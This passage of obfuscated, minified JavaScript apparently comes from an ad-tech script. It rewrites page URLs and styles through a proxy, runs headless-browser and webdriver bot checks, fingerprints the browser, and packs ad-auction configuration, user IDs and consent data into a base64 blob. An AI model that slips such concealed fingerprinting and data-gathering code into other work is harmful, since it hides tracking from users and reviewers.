t=_t.A[e(1576)](s)[e(793)][e(1576)][e(558)](i);t&&(t=_t.A[e(1576)](s)[e(2773)][e(558)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1576)](s)[e(793)][e(1124)][e(558)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2134)!==o[n(3155)][n(2457)]())return;const u=_t.A[n(1576)](r)[n(793)][n(1576)][n(558)](o);u&&_t.A[n(1576)](r)[n(793)][n(1124)][n(558)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1576)](s)[e(561)][e(1576)][e(558)](i);for(const t of Array[e(1135)](f))u(t)&&f[e(1898)](t,(0,nu.md)(t));const p=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(3075));p&&u(p)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(3075),(0,nu.zp)(p));const g=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2249));g&&u(g)&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2249),(0,nu.md)(g));const b=_t.A[e(1576)](s)[e(308)][e(1576)][e(558)](i);b&&u(b)&&_t.A[e(1576)](s)[e(308)][e(1124)][e(558)](i,(0,nu.md)(b));const w=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2381));i instanceof s[e(683)]&&w&&e(1301)==typeof w&&w[e(1024)]>0&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2381),e(1847)+w);const v=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(702));i instanceof s[e(683)]&&v&&e(1301)==typeof v&&v[e(1024)]>0&&_t.A[e(1576)](s)[e(2793)][e(558)](i,e(702),e(1847)+v);const y=_t.A[e(1576)](s)[e(1692)][e(558)](i,e(2134));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2371)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(1359),context:n(2645),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(734)](";")&&!d[n(734)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1576)](s)[e(2793)][e(558)](i,e(2134),t)}const x=[e(1702),e(1330)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1576)](s)[e(1692)][e(558)](i,t);n&&(_t.A[e(1576)](s)[e(1383)][e(558)](i,t),_t.A[e(1576)](s)[e(2793)][e(558)](i,(0,nu.md)(t),n))}if(i instanceof s[e(683)]){const t=_t.A[e(1576)](s)[e(1916)][e(1576)][e(558)](i),n=Object[e(318)](t);for(const r of n){const n=wu(r);k=e(1317)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1349)])for(let t=0;t<i[e(2454)][e(2480)][e(1024)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2454)][e(2480)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2480)][n(639)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1024)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1332)](r(2431)))return e;const o=decodeURIComponent(e[r(2128)](15));if(!o[r(1853)](rt.A[r(2371)])){const t=r(1328)[r(1667)](bu.K,r(362))[r(1667)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2371)]+r(693),kind:ht.MN[r(1907)],baseUrl:_t.A[r(1576)](i)[r(1586)][r(1576)][r(2367)](i[r(879)]),endpoint:rt.A[r(2371)]}),r(830))[r(1667)]((0,vu.x)().id,r(1117))+yu({_window:i,protectUrlContext:n,html:o});return r(2431)+encodeURIComponent(t)}return e};var Au=P(7499),_u=P(8125),zu=P(3268);const Su=class{static[t(1891)](){const e=t;var n,r;let i=arguments[e(1024)]>0&&void 0!==arguments[0]?arguments[0]:e(439),o=!(arguments[e(1024)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3146)+(0,zu.t)(i+"_"+a),d=e(3146)+(0,zu.t)(i+"_"+c),h=e(3146)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=P(2997),Tu=P(4087),Pu=P(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Uu=function(e,n){const r=t;return(Uu=Object[r(2603)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2840)]=e}||function(t,e){const n=r;for(var i in e)Object[n(297)][n(2345)][n(558)](e,i)&&(t[i]=e[i])})(e,n)};function Cu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1g;function a(t){const e=a1g;try{l(r[e(3297)](t))}catch(t){o(t)}}function c(t){const e=a1g;try{l(r[e(700)](t))}catch(t){o(t)}}function l(t){const e=a1g;var r;t[e(2262)]?i(t[e(2138)]):(r=t[e(2138)],r instanceof n?r:new n((function(t){t(r)})))[e(2259)](a,c)}l((r=r[s(2367)](t,e||[]))[s(3297)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2887)==typeof Symbol&&(a[Symbol[r(988)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1g;if(i)throw new TypeError(r(2135));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2550)]:t[0]?o[r(700)]||((s=o[r(2550)])&&s[r(558)](o),0):o[r(3297)])&&!(s=s[r(558)](o,t[1]))[r(2262)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2138)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1118)]++,{value:t[1],done:!1};case 5:c[r(1118)]++,o=t[1],t=[0];continue;case 7:t=c[r(2056)][r(2168)](),c[r(2340)][r(2168)]();continue;default:if(!((s=(s=c[r(2340)])[r(1024)]>0&&s[s[r(1024)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1118)]=t[1];break}if(6===t[0]&&c[r(1118)]<s[1]){c[r(1118)]=s[1],s=t;break}if(s&&c[r(1118)]<s[2]){c[r(1118)]=s[2],c[r(2056)][r(1694)](t);break}s[2]&&c[r(2056)][r(2168)](),c[r(2340)][r(2168)]();continue}t=n[r(558)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(1024)])for(var o,s=0,a=n[i(1024)];s<a;s++)!o&&s in n||(o||(o=Array[i(297)][i(2128)][i(558)](n,0,s)),o[s]=n[s]);return e[i(1667)](o||Array[i(297)][i(2128)][i(558)](n))}Object[t(1230)],Object[t(1230)],t(2887)==typeof SuppressedError&&SuppressedError;var Ou=t(1774),Iu=t(2495),Wu=t(1822),Fu=t(319),Ju=t(980),Ru=t(1156),Hu=function(t){function e(n,r){const i=a1g;var o=t[i(558)](this,r)||this;return o[i(1269)]=n,o[i(351)]=i(417),Object[i(2603)](o,e[i(297)]),o}return function(t,e){const n=a1g;if(n(2887)!=typeof e&&null!==e)throw new TypeError(n(2950)+String(e)+n(1519));function r(){this[n(1098)]=t}Uu(t,e),t[n(297)]=null===e?Object[n(1230)](e):(r[n(297)]=e[n(297)],new r)}(e,t),e}(Error);function Du(t){return Cu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1g;switch(i[o(1118)]){case 0:return e={},n=Object[o(318)](t),[4,Promise[o(2567)](n[o(1067)]((function(n){return Cu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1g;switch(c[l(1118)]){case 0:r=t[n],c[l(1118)]=1;case 1:return c[l(2340)][l(1694)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2138)]=c[l(3013)](),a[l(1269)]=0,a),[3,4];case 3:return s=c[l(3013)](),e[n]=s instanceof Hu?{state:s[l(1269)],error:""[l(1667)](s[l(351)],": ")[l(1667)](s[l(1185)])}:{state:-3,error:s instanceof Error?""[l(1667)](s[l(351)],": ")[l(1667)](s[l(1185)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3013)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1510)](n)}function Vu(e,n){return-1!==e[t(1510)](n)}function Zu(e){return Object[t(1253)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1024)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1301)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1961)in t)return t[n(1961)](e);for(var i=0;i<t[n(1024)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2041)](e)})))return{value:!0}},s=0,a=r;s<a[n(1024)];s++){var c=o(a[s]);if(n(2462)==typeof c)return c[n(2138)]}return!1}function Xu(e){return e[t(2973)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2291)];return 0===r[n(1269)]&&(/headless/i[n(2041)](r[n(2138)])?Ju:/electron/i[n(2041)](r[n(2138)])?Ou:/slimerjs/i[n(2041)](r[n(2138)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(589)];return 0===r[n(1269)]&&(Bu(r[n(2138)],n(1822),n(2085),n(1473))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2063)];return 0===r[n(1269)]&&(/PhantomJS/i[n(2041)](r[n(2138)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(959)],i=e[n(1561)],o=e[n(1968)];if(0===r[n(1269)]&&0===i[n(1269)]&&0===o[n(1269)]){var s=r[n(2138)];return n(1156)!==o[n(2138)]&&(37===s&&!qu([n(1938),n(1567)],o[n(2138)])||39===s&&!qu([n(1621)],i[n(2138)])||33===s&&!qu([n(3290)],o[n(2138)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(608)][n(1269)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2203)];if(0===r[n(1269)]&&0===r[n(2138)][n(1024)])return Ju},detectNotificationPermissions:function(e){const n=t;var r=e[n(674)],i=e[n(1561)];return 0===i[n(1269)]&&n(967)===i[n(2138)]&&(0===r[n(1269)]&&r[n(2138)]?Ju:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2253)];if(0===r[n(1269)]&&!r[n(2138)])return Ju},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1251)],i=e[n(2410)],o=e[n(1561)],s=e[n(1968)];if(0===r[n(1269)]&&0===i[n(1269)]&&0===o[n(1269)]&&0===s[n(1269)]&&n(967)===o[n(2138)]&&!i[n(2138)]&&n(3290)===s[n(2138)])return 0===r[n(2138)]?Ju:void 0},detectProcess:function(e){const n=t;var r,i=e[n(582)];return 0===i[n(1269)]&&(n(1673)===i[n(2138)][n(1532)]||null!=(null===(r=i[n(2138)][n(2988)])||void 0===r?void 0:r[n(1774)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1579)];return 0===r[n(1269)]&&(/PhantomJS/i[n(2041)](r[n(2138)])?Iu:/Headless/i[n(2041)](r[n(2138)])?Ju:/Electron/i[n(2041)](r[n(2138)])?Ou:/slimerjs/i[n(2041)](r[n(2138)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1482)];if(0===r[n(1269)]&&r[n(2138)])return Ju},detectWebGL:function(e){const n=t;var r=e[n(636)];if(0===r[n(1269)]){var i=r[n(2138)],o=i[n(901)],s=i[n(1673)];if(n(3131)==o&&n(430)==s)return Ju}},detectWindowExternal:function(e){const n=t;var r=e[n(1566)];return 0===r[n(1269)]&&(/Sequentum/i[n(2041)](r[n(2138)])?n(1307):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(586)],i=e[n(1797)];if(0!==r[n(1269)]||0!==i[n(1269)])return!1;var o=r[n(2138)],s=o[n(345)],a=o[n(1153)];return i[n(2138)]&&0===s&&0===a?Ju:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2578)];if(0===r[n(1269)]&&!r[n(2138)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(2132)],i=e[n(1561)];return 0===r[n(1269)]&&0===i[n(1269)]&&(n(967)!==i[n(2138)]&&n(2920)!==i[n(2138)]&&n(875)!==i[n(2138)]&&n(1068)!==i[n(2138)]||n(751)===r[n(2138)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1870)];if(0!==r[n(1269)])return!1;var i,o=r[n(2138)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Xu([e(1062)in o,e(3263)in o,0===o[e(901)][e(1510)](e(800)),e(340)in i,e(1542)in i,e(3046)in i,e(720)in i])>=5?e(3290):Xu([e(1490)in i,e(2562)in i,e(2613)in i,0===o[e(901)][e(1510)](e(2197)),e(2548)in o,e(2672)in i])>=4?e(1938):Xu([e(1465)in navigator,e(3245)in(null!==(r=null===(n=document[e(762)])||void 0===n?void 0:n[e(2134)])&&void 0!==r?r:{}),e(1921)in i,e(1168)in i,e(1498)in i,e(1964)in i])>=4?e(1567):e(1156)}var Qu={android:function(){const e=t;var n=Gu(),r=e(3290)===n,i=e(1567)===n;if(!r&&!i)return!1;var o=window;return Xu([e(3283)in o,e(2662)in o,r&&!(e(1953)in o),i&&/android/i[e(2041)](navigator[e(2291)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1579)])||void 0===n?void 0:n[e(2457)]();return Vu(r,e(1020))?e(611):Vu(r,e(1183))||Vu(r,e(2633))?e(1621):Vu(r,e(1068))?e(1068):Vu(r,e(313))?e(313):Vu(r,e(875))||Vu(r,e(972))?e(875):Vu(r,e(967))?e(967):Vu(r,e(2920))?e(2920):e(1156)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2553)]&&document[e(2553)]()},userAgent:function(){return navigator[t(1579)]},appVersion:function(){const e=t;var n=navigator[e(2291)];if(null==n)throw new Hu(-1,e(2145));return n},rtt:function(){const e=t;if(void 0===navigator[e(2369)])throw new Hu(-1,e(2415));if(void 0===navigator[e(2369)][e(2545)])throw new Hu(-1,e(3111));return navigator[e(2369)][e(2545)]},windowSize:function(){const e=t;return{outerWidth:window[e(345)],outerHeight:window[e(1153)],innerWidth:window[e(3173)],innerHeight:window[e(1444)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2082)])throw new Hu(-1,e(2196));if(void 0===navigator[e(2082)][e(1024)])throw new Hu(-3,e(2992));return navigator[e(2082)][e(1024)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2082)])throw new Hu(-1,e(2196));if(void 0===window[e(2426)])throw new Hu(-1,e(2592));return navigator[e(2082)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1925)])return t[e(1925)][e(1380)]()}throw new Hu(-3,e(2878))},productSub:function(){const e=t;var n=navigator[e(2132)];if(void 0===n)throw new Hu(-1,e(2373));return n},windowExternal:function(){const e=t;if(void 0===window[e(1152)])throw new Hu(-1,e(2315));var n=window[e(1152)];if(e(2887)!=typeof n[e(1380)])throw new Hu(-2,e(966));return n[e(1380)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2162)])throw new Hu(-1,e(2330));for(var n=navigator[e(2162)],r=Object[e(1288)](n)===MimeTypeArray[e(297)],i=0;i<n[e(1024)];i++)r&&(r=Object[e(1288)](n[i])===MimeType[e(297)]);return r},evalLength:function(){const e=t;return eval[e(1380)]()[e(1024)]},webGL:function(){const e=t;var n=document[e(1521)](e(2257));if(e(2887)!=typeof n[e(1606)])throw new Hu(-2,e(1706));var r=n[e(1606)](e(1574));if(null===r)throw new Hu(-4,e(2460));if(e(2887)!=typeof r[e(1471)])throw new Hu(-2,e(2810));return{vendor:r[e(1471)](r[e(1696)]),renderer:r[e(1471)](r[e(3165)])}},webDriver:function(){const e=t;if(null==navigator[e(2085)])throw new Hu(-1,e(2097));return navigator[e(2085)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2531)]||r[e(2357)]||r[e(1796)]||r[e(2933)];if(void 0!==o&&i[e(1694)]([o]),Array[e(2965)](r[e(2203)]))e(3290)===Gu()&&Xu([!(e(1738)in(n=window)),e(1850)in n,""+n[e(1384)]==e(2359),""+n[e(2788)]==e(1755)])>=3||i[e(1694)](r[e(2203)]);else if(e(1301)==typeof r[e(2203)]){var s=r[e(2203)];s&&i[e(1694)](s[e(3218)](","))}return i},notificationPermissions:function(){return Cu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1g;switch(n[r(1118)]){case 0:if(void 0===window[r(2734)])throw new Hu(-1,r(2837));if(void 0===navigator[r(1683)])throw new Hu(-1,r(1293));if(r(2887)!=typeof(t=navigator[r(1683)])[r(3e3)])throw new Hu(-2,r(3161));n[r(1118)]=1;case 1:return n[r(2340)][r(1694)]([1,3,,4]),[4,t[r(3e3)]({name:r(943)})];case 2:return e=n[r(3013)](),[2,r(3273)===window[r(2734)][r(577)]&&r(3093)===e[r(1269)]];case 3:throw n[r(3013)](),new Hu(-3,r(1581));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(762)])throw new Hu(-1,e(1634));var n=document[e(762)];if(e(2887)!=typeof n[e(1425)])throw new Hu(-2,e(740));return n[e(1425)]()},functionBind:function(){const e=t;if(void 0===Function[e(297)][e(888)])throw new Hu(-2,e(2510));return Function[e(297)][e(888)][e(1380)]()},process:function(){const e=t;var n=window[e(582)],r=e(883);if(void 0===n)throw new Hu(-1,""[e(1667)](r,e(2148)));if(n&&e(2462)!=typeof n)throw new Hu(-3,""[e(1667)](r,e(1012)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1742)]={window:[e(1742)]},n[e(1699)]={window:[e(695)]},n[e(452)]={window:[e(3305)]},n[e(1728)]={window:[e(771)]},n[e(854)]={window:[e(2514)]},n[e(1517)]={window:[e(1517)]},n[e(1149)]={window:[e(553),e(2572)]},n[e(600)]={window:[e(1977)]},n[Iu]={window:[e(2610),e(1950)]},n[e(424)]={window:[e(2910)]},n[Wu]={window:[e(2478),e(3114),e(2509),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2205),e(2780),e(2868)]},n[e(2544)]={window:[e(480)]},n[e(2085)]={window:[e(2085),e(3238),e(805),e(322),e(3011),e(2832),e(1224)],document:[e(578),e(761),e(1915),e(618),e(2360),e(1311),e(1786),e(578),e(3053),e(489),e(2149),e(905),e(2907),e(1154)]},n[Ju]={window:[e(2016),e(768)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(879)]&&(a=Zu(window[e(879)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(359)]&&Bu[e(2367)](void 0,Lu([s],c[e(359)],!1)),u=!(void 0===c[e(879)]||!a[e(1024)])&&Bu[e(2367)](void 0,Lu([a],c[e(879)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1g;this[t(1421)]=void 0,this[t(954)]=void 0}return n[e(297)][e(1686)]=function(){return this[e(1421)]},n[e(297)][e(2571)]=function(){return this[e(954)]},n[e(297)][e(1672)]=function(){const t=e;if(void 0===this[t(1421)])throw new Error(t(1138));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1301)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ru}),i[s]=c,c[r(588)]&&(o=c)}return[i,o]}(this[t(1421)],Yu),r=n[0],i=n[1];return this[t(954)]=r,i},n[e(297)][e(2830)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1g;switch(e[n(1118)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(1421)]=e[n(3013)](),[2,this[n(1421)]]}}))}))},n}(),$u=P(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1579)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(2704),"i")}catch(t){Mu=Nu}return Mu}()[n(2041)](r))return st.A[n(1127)](n(1428)[n(1667)](navigator[n(1579)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(631)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1g;switch(e[n(1118)]){case 0:return r&&function(){const t=n;if(!(window[t(440)]||Math[t(2289)]()>=.001))try{var e=new XMLHttpRequest;e[t(1276)](t(1576),t(1430)[t(1667)](t(2163),t(2902)),!0),e[t(1327)]()}catch(e){console[t(1410)](e)}}(),[4,(t=new Ku)[n(2830)]()];case 1:return e[n(3013)](),[2,t]}}))}))}({monitoring:!1})[n(2259)]((t=>t[n(1672)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2906)))),100))),r=await Promise[n(490)]([t,e]);if(r&&r[n(588)])return st.A[n(1127)](n(2952)[n(1667)](r[n(2543)])),!0}catch(t){return st.A[n(1127)](n(739),t),!1}}catch(t){return st.A[n(1127)](n(946),t),st.A[n(1410)](t,n(2891)),!1}var r;if(navigator[n(1579)][n(1853)](n(1340))||n(2579)===navigator[n(1579)]&&n(907)===location[n(2139)])return!0;try{const t=[n(1494)];if([n(1670),n(535)][n(1853)](navigator[n(1579)])&&t[n(1665)]((t=>location[n(2139)][n(734)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1667)](rt.A[n(2371)],n(1445)),kind:ht.MN[n(708)],endpoint:rt.A[n(2371)]}));if(n(1469)===await t[n(1802)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1667)](rt.A[n(2371)],n(1838)),endpoint:rt.A[n(2371)]}));return await r[n(304)]()}function nd(e){const n=t;if(Array[n(2965)](e)){const t=e[n(1067)](nd);return t[n(1024)]>0&&n(1301)==typeof t[0]?t[n(808)](((t,e)=>String(t)[n(1078)](String(e),void 0,{numeric:!0,sensitivity:n(1170)}))):t}if(e&&n(2462)==typeof e&&null!==e){const t=Object[n(318)](e)[n(808)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=P(6964);window[t(379)]=!1,window[t(379)]=!1;const id=window[t(1056)][t(2139)],od=(new URL(rt.A[t(2371)])[t(2139)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2830)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2443)[t(1667)](t(1770),t(1940)),r=document[t(1521)](t(1261));r[t(2251)]=e,document[t(2854)][t(1439)](r)}()}catch(t){}_t.A[n(2830)](window);const o=null===(r=document[n(816)])||void 0===r?void 0:r[n(1296)](n(439));if(o)window[n(1226)]("r_"+o,"*");else{var s;const t=null===(s=document[n(816)])||void 0===s?void 0:s[n(1296)](n(3293));t&&window[n(1226)](t,"*")}if(null===(i=document[n(816)])||void 0===i||i[n(1259)](),function(){const t=n;let e=arguments[t(1024)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2034)===location[t(1483)]&&(location[t(1483)]="",wt.A[t(1124)](t(796),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(816)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1024)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1332)](i(3217))?a:i(1395)[i(1667)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1296)](n(2069))||e[n(1296)](n(1478));if(null===r)throw new Error(n(1365));return r=r[n(1332)]("//")?t[n(541)]+r:r,new URL(r,t[n(2648)])}(e,n);if(c[i(2139)]===s[i(2139)]&&c[i(3179)]===s[i(3179)])return null;c[i(2847)]=s[i(2847)],c[i(541)]=/localhost|127.0.0.1/[i(2041)](s[i(2847)])?i(3180):i(1654),s[i(3179)]&&(c[i(3179)]=s[i(3179)]),Object[i(1423)](o)[i(639)]((t=>{const e=i;let[n,r]=t;c[e(2394)][e(1124)](n,r)}));const l=(0,Au.R0)(n);return l[i(651)](i(1478),c[i(2648)]),l}(location,document[t(816)],wt.A[t(1576)](t(796),!1),e);return!!i&&(document[t(816)][t(1769)]?(0,Au.WH)(i,document[t(816)]):(0,Au.qj)(i),document[t(816)][t(1259)](),console[t(1859)](t(1390)),!0)}({essential:""}))throw new Error(n(1766));try{window[n(2678)](new CustomEvent(n(2267)))}catch(t){}return Su[n(1891)](n(439))?(window[n(1014)]=rt.A[n(933)],(0,ot.wZ)(e),st.A[n(858)](e),st.A[n(1127)](n(933),rt.A[n(933)]),st.A[n(1127)](n(1268),rt.A[n(2700)]),st.A[n(1127)](n(1056),window[n(1056)][n(2648)]),st.A[n(1127)](n(1844),window[n(1846)][n(1579)]),st.A[n(1127)](n(3309),(0,ot.LZ)()),st.A[n(1127)](n(1553),Pu.A[n(2006)]()[n(1380)]()),rt.A[n(1127)]||n(2861)===wt.A[n(1576)](n(938),!1)?((0,vu.z)((0,At.i7)(n(3260))),window[n(1729)]=nu.md,window[n(668)]=nu.ks,window[n(526)]=nu._,window[n(1204)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1907)],endpoint:rt.A[n(2371)]}),window[n(981)]=ht.sH,window[n(3145)]=ht.EW,window[n(1396)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2101)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1859)](n(727)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1433)])&&void 0!==i||(r[n(1433)]={}),window[n(1433)][n(3262)]=!0,window[n(1433)][n(1386)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1024)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(385)](e);let i="";for(let t=0;t<r[n(1024)];t++)i+=String[n(1412)](r[t]);return btoa(i)}(JSON[t(2378)](nd({a_summary:{gpt:{paths:null===(e=window[t(3139)])||void 0===e||null===(e=e[t(3204)]())||void 0===e||null===(e=e[t(2751)]())||void 0===e?void 0:e[t(1067)]((e=>e[t(1872)]()))}},prebid:{config:null===(r=window[t(1451)])||void 0===r||null===(i=r[t(1178)])||void 0===i?void 0:i[t(558)](r),userIds:null===(o=window[t(1451)])||void 0===o||null===(s=o[t(536)])||void 0===s?void 0:s[t(558)](o),adUnits:null===(a=window[t(1451)])||void 0===a?void 0:a[t(845)],installedModules:null===(c=window[t(1451)])||void 0===c?void 0:c[t(790)],consentMetadata:null===(l=window[t(1451)])||void 0===l||null===(u=l[t(2293)])||void 0===u?void 0:u[t(558)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1451)])||void 0===d||null===(h=d[t(1831)])||void 0===h?void 0:h[t(558)](d),events:null===(m=window[t(1451)])||void 0===m||null===(f=m[t(615)])||void 0===f?void 0:f[t(558)](m)}:void 0,gpt:{config:null===(p=window[t(3139)])||void 0===p||null===(g=p[t(1178)])||void 0===g?void 0:g[t(558)](p),pubads:{slots:null===(b=window[t(3139)])||void 0===b||null===(b=b[t(3204)]())||void 0===b||null===(b=b[t(2751)]())||void 0===b?void 0:b[t(1067)]((e=>({adUnitPath:e[t(1872)](),attributeKeys:e[t(628)](),categoryExclusions:e[t(670)](),clickUrl:e[t(1905)](),slotId:e[t(1223)](),sizes:e[t(667)](),outOfPage:e[t(1015)](),services:e[t(1756)]()[t(1067)]((e=>({name:e[t(3087)]()}))),targeting:Object[t(1558)](e[t(2821)]()[t(1067)]((n=>[n,e[t(1472)](n)])))}))),targeting:Object[t(1558)](null===(w=window[t(3139)])||void 0===w||null===(w=w[t(3204)]())||void 0===w||null===(w=w[t(2821)]())||void 0===w?void 0:w[t(1067)]((e=>{const n=t;var r;return[e,null===(r=window[n(3139)])||void 0===r||null===(r=r[n(3204)]())||void 0===r?void 0:r[n(1472)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3230)])||void 0===x||x[t(558)](k,y)}catch(t){}return y};const l=Math[n(2323)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(1576)](e(681));return i?Boolean(i):await r})(e)&&!vt(location[n(2648)])&&!rt.A[n(1127)]&&n(2861)!==wt.A[n(1576)](n(938),!1))return(0,ot.mQ)(e,new Map([[n(1532),n(894)]])),void st.A[n(1127)](n(1520));const u=(0,dt.i)();if(!u)return void st.A[n(1127)](n(1299));const d=rt.A[n(2371)][n(1853)](n(3274));(0,ot.gX)(d?1:u[n(2072)]),st.A[n(1127)](n(288),u);const 